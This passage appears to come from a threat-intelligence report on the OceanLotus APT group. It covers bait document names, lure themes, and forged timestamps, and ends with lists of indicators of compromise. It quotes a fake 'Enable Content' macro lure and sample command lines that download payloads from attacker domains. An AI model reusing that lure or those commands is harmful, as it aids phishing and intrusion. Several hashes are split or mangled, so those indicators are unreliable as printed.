

The following figure is the template feature, template file name is very OceanLotus characteristics.



After analysis, we found that we summarized the author names commonly used in the attack documents of OceanLotus, among which the largest attack activities were "DEV" activity and "Tushar" activity.



After correlation analysis of various dimensions, the document name and Hash value involved in this series of malicious macro file launching activities can be obtained.

# The document name

| The document name                                  | MD5                                   |
|----------------------------------------------------|---------------------------------------|
| Test. The doc                                      | 5<br>c9ef8b5263651a08ea1b79057a5ee28  |
| Scan_Mau_Ao_Thun. Doc                              | b858c08cf7807e462ca335233bd83fe7      |
| The Content marketing Kaspersky. Doc               | c313f8a5fd8ca391fc85193bc879ab02      |
| Doc. Doc                                           | 473 fdfefa92725099ca87e992edbc92c     |
| LY_ANH_TRUNG_CV. Doc                               | 02 cec2f17a7910b6fa994f340bbbc297     |
| LY ANH TRUNG CV. Doc                               | dd5ae0c0a7e17d101f570812fec4e5e4      |
| LY_ANH_TRUNG_CV. Doc                               | 90 e5ff68bf06cb930ed8c040139c4650     |
| LY_ANH_TRUNG_CV. Doc                               | 6 db450c4c756071ecafff425d6183d7d     |
| CV - DucNguyenMinh. Doc                            | cb39e2138af92c32e53c97c0aa590d48      |
| CV, Nguyen Minh Duc. Docx                          | 8<br>e13895504e643cd8e0e87377b25bd6b  |
| Danh sach can bo vi pham.doc                       | d3c27f779d615a1d3a35dff5e9561eb0      |
| Danh Sach Nhan Vien Bien Thu Tien Cong Ty.<br>Docx | 27425360<br>d18feea54860420006ea9833  |
| Danh Sach Nhan Vien Bien Thu Tien Cong Ty.<br>Docx | cf0142da12509f544a59093495c3a6dd      |
| CV - AnthonyWei - the CustomerService. Docx        | b1df440e5dd64ffae9f7e792993f2f4c      |
|                                                    | 878 fa022bd5e5caf678fe8d728ce42ee     |
|                                                    | f78be074f6bc67a712e751254df5f166      |
| Ho Chi Minh. Docx                                  | e2aed850c18449a43886fc79b342132f      |
| DS - Card - ChienThang - TraVinh docx              | 74 b456adf2ae708789fb2d34ecccb954     |
| HopDong - XXX - TP - 092018. Docx                  | 72263750<br>df84e24fe645206a51772c88  |
| BBLV_ASC_DG_092018. Docx                           | 3 a574c28beca4f3c94d30e3cf3979f4c     |
| Indo. Docx                                         | ee836e0f7a40571523bf56dba59898f6      |
| Danh sach cac nha đ ắ t ấ u tranh b ị b 2.9. Doc   | f6068b672a19ce14981df011a55081e4      |
| 1                                                  | 00ac0d7337290b74bdd7f43ec4a67d-<br>db |

After analyzing the bait names of these samples, each has its own characteristics

1, the name has political characteristics: arrested activists list



## Include resume trolls



Can be linked to an email analyzed by @vupt\_bka security researcher using the OceanLotus resume phishing.

https://twitter.com/vupt\_bka/status/1083653486963638275



3. There are some documents showing the startup of the induction macro, which are inconsistent with the previous induction interface.



## THE DOCUMENT HAS BEEN IRM PROTECTED

# BY POLICY OF MICROSOFT!

- 1. Open the document in Microsoft Office.
- 2. If this document was downloaded from email, please clic "Enable Editing" from the yellow bar above.
- Once you have "Enable Editing", please click "Enable Content or "Option" and choose "Enable Content" from the yellow be

In addition, historical samples are also different from the latest sample technology. As shown below, some historical samples do not use template injection technology, but use direct macro code execution method, and the code to be executed is shown in the document content, namely the OHN macro code mentioned in the section of sample analysis.





After correlation analysis of the macro samples mentioned above, it can be found that the earliest such attack was in 2017. The bait document uploaded by Vietnam was a test sample with a high probability from the file name.

SAMPLES 08 \_11\_\_12\_2017 (317).

c4d35f3263fef4a533e7403682a034c3

4, the highest frequency of the Vietnamese file protection bait series



# **Compression Files**

In the process of analyzing a Thu moi 209.rar sample of OceanLotus, we found that the generation time of the sample was suspected to be a custom suspect



As seen from the upload time of the sample, the upload time to VT is March 1, 2019, and the time difference in the compressed package is too large.

| First Submission | 2019-03-01 01:49:05 |
|------------------|---------------------|
| Last Submission  | 2019-03-01 01:49:05 |

Therefore, after correlation capture of this time, we found multiple correlation samples of OceanLotus.

| The file name                                        | MD5                               |
|------------------------------------------------------|-----------------------------------|
| 60982849 - c8e4-4039-8 f59 - dfb78d8bab0d            |                                   |
| 15 f5adf1-8798-49 bf - a6c3d90b69e b666-4            | bcbc1bef20d2befdd290e31269e0174a  |
| 4052 d2e7 - cd4 ca42-4-8841-52 f782bba411            | dfaa343552e8d470096a0a09a018930f  |
| Ffea6446 - e47 ab7a - 4 - b7ff - e461f9775177        | 9 b1ce9df321ce88ade4ff3b0ada5d414 |
| 5 d47e097 - c3bc - 401 - e - 8 c0f -<br>e877280b368a | da14eece6191551a31d37d1e96681cd1  |
| Thu moi 2019. Rar                                    | 76289f02a0b31143d87d5e35839fb24a  |

Therefore, it can be further confirmed that the OceanLotus group will customize the sample generation time, and batch generation of samples for delivery.

# Conclusion

This report covers a large number of attacks on Indochinese Peninsula countries and the resources used by the OceanLotus Group, revealing its endless history of attacks, extremely wide range of targets and very creative technical means. In attacks, the group was always changing baits, payloads, AV evasion techniques, even domain names assets are constantly evolving, reflects a very strong ability to fight and attack will.

Therefore, when we are tracking the attack activities of OceanLotus against China, we extend our understanding of the TTP of this notorious group. This process will never end.

# **IOCs**

| Domain names:              |
|----------------------------|
| syn.servebbs.com           |
| word.webhop.info           |
| beta.officopedia.com       |
| outlook.updateoffices.net  |
| outlook.betamedias.com     |
| outlook.officebetas.com    |
| office.allsafebrowsing.com |
| open.betaoffice.net        |
| cortanazone.com            |
| b.cortanazone.com          |
| cortanasyn.com             |
| api.blogdns.com            |
| dominikmagoffin.com        |
| blog.artinhauvin.com       |
| worker.baraeme.com         |
| kingsoftcdn.com            |
| style.fontstaticloader.com |
| plan.evillese.com          |
| bluesky2018man.com         |
| enum.arkoorr.com           |
| background.ristians.com    |

| pong.dynathome.net                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| zone.servehttp.com                                                                                                    |
| cdn.eworldship-news.com                                                                                                    |
| api.blogdns.com                                                                                                    |
| online.stienollmache.xyz                                                                                                    |
| image.fontstaticloader.com                                                                                                    |
| mappingpotentials.com                                                                                                    |
| vnbizcom.com                                                                                                    |
| cdn3.onlinesurveygorilla.com                                                                                                    |
| eworldship-news.com                                                                                                    |
| enormousamuses.com                                                                                                    |
| 163mailservice.com                                                                                                    |
| stackbio.com                                                                                                    |
| mailserviceactivation.com                                                                                                    |
| web.dalalepredaa.com                                                                                                    |
| rio.imbandaad.com                                                                                                    |
| p12.alerentice.com                                                                                                    |
|                                                                                                    |
| Bait files                                                                                                    |
| Bait files fd128b9f0cbdc374227cf5564371aacc                                                                                                    |
|                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc<br>4a0144c7436e3ff67cf2d935d82d1743                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc<br>4a0144c7436e3ff67cf2d935d82d1743<br>4c30e792218d5526f6499d235448bdd9                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc<br>4a0144c7436e3ff67cf2d935d82d1743<br>4c30e792218d5526f6499d235448bdd9<br>d8a5a375da7798be781cf3ea689ae7ab                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc 4a0144c7436e3ff67cf2d935d82d1743 4c30e792218d5526f6499d235448bdd9 d8a5a375da7798be781cf3ea689ae7ab 2d3fb8d5b4cefc9660d98e0ad46ff91a                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc 4a0144c7436e3ff67cf2d935d82d1743 4c30e792218d5526f6499d235448bdd9 d8a5a375da7798be781cf3ea689ae7ab 2d3fb8d5b4cefc9660d98e0ad46ff91a 89e3f31c6261f4725b891c8fd29049c9                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc  4a0144c7436e3ff67cf2d935d82d1743  4c30e792218d5526f6499d235448bdd9  d8a5a375da7798be781cf3ea689ae7ab  2d3fb8d5b4cefc9660d98e0ad46ff91a  89e3f31c6261f4725b891c8fd29049c9  7b0e819bd8304773c3648ab03c9f182a                                                                                                    |
| fd128b9f0cbdc374227cf5564371aacc 4a0144c7436e3ff67cf2d935d82d1743 4c30e792218d5526f6499d235448bdd9 d8a5a375da7798be781cf3ea689ae7ab 2d3fb8d5b4cefc9660d98e0ad46ff91a 89e3f31c6261f4725b891c8fd29049c9 7b0e819bd8304773c3648ab03c9f182a c4d35f3263fef4a533e7403682a034c3                                                                            |
| fd128b9f0cbdc374227cf5564371aacc  4a0144c7436e3ff67cf2d935d82d1743  4c30e792218d5526f6499d235448bdd9  d8a5a375da7798be781cf3ea689ae7ab  2d3fb8d5b4cefc9660d98e0ad46ff91a  89e3f31c6261f4725b891c8fd29049c9  7b0e819bd8304773c3648ab03c9f182a  c4d35f3263fef4a533e7403682a034c3  b1df440e5dd64ffae9f7e792993f2f4c                                   |
| fd128b9f0cbdc374227cf5564371aacc  4a0144c7436e3ff67cf2d935d82d1743  4c30e792218d5526f6499d235448bdd9  d8a5a375da7798be781cf3ea689ae7ab  2d3fb8d5b4cefc9660d98e0ad46ff91a  89e3f31c6261f4725b891c8fd29049c9  7b0e819bd8304773c3648ab03c9f182a  c4d35f3263fef4a533e7403682a034c3  b1df440e5dd64ffae9f7e792993f2f4c  a76be0181705809898d5d7d9aed86ee8 |

3d7cd531d17799832e262eb7995abde6 c7931fa4c144c1c4dc19ad4c41c1e17f Correlated files: 5c9ef8b5263651a08ea1b79057a5ee28 b858c08cf7807e462ca335233bd83fe7 c313f8a5fd8ca391fc85193bc879ab02 473fdfefa92725099ca87e992edbc92c 02cec2f17a7910b6fa994f340bbbc297 dd5ae0c0a7e17d101f570812fec4e5e4 90e5ff68bf06cb930ed8c040139c4650 6db450c4c756071ecafff425d6183d7d cb39e2138af92c32e53c97c0aa590d48 8e13895504e643cd8e0e87377b25bd6b d3c27f779d615a1d3a35dff5e9561eb0 27425360d18feea54860420006ea9833 cf0142da12509f544a59093495c3a6dd b1df440e5dd64ffae9f7e792993f2f4c 878fa022bd5e5caf678fe8d728ce42ee f78be074f6bc67a712e751254df5f166 e2aed850c18449a43886fc79b342132f 74b456adf2ae708789fb2d34ecccb954 72263750df84e24fe645206a51772c88 3a574c28beca4f3c94d30e3cf3979f4c ee836e0f7a40571523bf56dba59898f6 f6068b672a19ce14981df011a55081e4 00ac0d7337290b74bdd7f43ec4a67ddb Correlated PE files: 2f9af6b9d73218c578653d6d9bd02d4d

c9d29501410e19938cd8e01630dc677b

#### URL:

http[:]//download-

attachments.s3.amazonaws.com/db08b565038ac83e89e7b55201479f37ea49e525/f0c6ea8e-d2f8-445f-b649-57808b2015b7

#### Sample characteristics

ZA:\Code\Macro\_NB2\Request\PostData32.exe -u https://word.webhop.info/blak32.gif -t 200000

ZA:\Code\Macro\_NB2\Request\PostData32.exe -u https://syn.servebbs.com/kuss32.gif -t 200000

UA:\Code\Nb2VBS\Request\PostData32.exe -u https://ristineho.com/threex32.png -t 60000

XA:\Code\Macro\_NB2\Request\PostData32.exe -u https://cortanasyn.com/kirr32.png -t 200000

C:\Users\WIN7UTL64\Desktop\Macro\_NB2\_new\Request\PostData32.exe

{C:\Users\WIN7UTL64\Desktop\Macro\_NB2\_new\Request\PostData32.exe -u https://office.allsafebrowsing.com/fdsw32.png -t 240000

SecurityAndMaintenance Error.bin

d:\work\malware\vinacap\SecurityAndMaintenance\_Error.png

d:\work\forensics\vinacap\dfir\nhule\files\SecurityAndMaintenance\_Error.png

D:\work\forensics\vinacap\DFIR\Nhule\files\SecurityAndMaintenance\_Error.png

#### MAC signatures:

Melinda Cline (P74QRJXB2F)

DAVID DOWELL (B5YH6VDVRE)

#### AES KEY:

Decrypted String 4E620ABEDAFB4D9866CC9D9C2D29E2D7EA18ADF1

Encrypted Packet 07E74FF2CE9688C8F79B91AB32C95D11C140D3AC

## References

- [1] https://ti.qianxin.com/blog/articles/oceanlotus-targets-chinese-university/
- [2] https://twitter.com/blackorbird/status/1118399331688570880
- [3] https://medium.com/@sp1d3rm4n/apt32-oceanlotus-m%E1%BB%99t-chi%E1%BA%BFn-d%E1%BB%8Bch-apt-b%C3%A0i-b%E1%BA%A3n-nh%C6%B0-th%E1%BA%BF-n%C3%A0o-ph%E1%BA%A7n-2-119a24585d9a

- [4] https://twitter.com/blackorbird/status/1086186184768815104
- [5] https://twitter.com/RedDrip7/status/1119204830633848834

# **Appendix**

## **RedDrip Team**

RedDrip Team of QiAnXin (Formly SkyEye Team), founded in 2015, focuses on the research of APT attacks. As the first team of revealing OceanLotus (APT-C-00) attack, RedDrip Team is also a key part of QiAnXin Threat Intelligence Center.

Our team has security analysts, developers, covering full cycle of threat intelligence operation: data sourcing, processing, analyzing, and correlation. Our threat intelligence supports QiAnXin products and third party products.

Relying on leading security data capacity and security expertise, we found several noteworthy APT campaigns, including OceanLotus.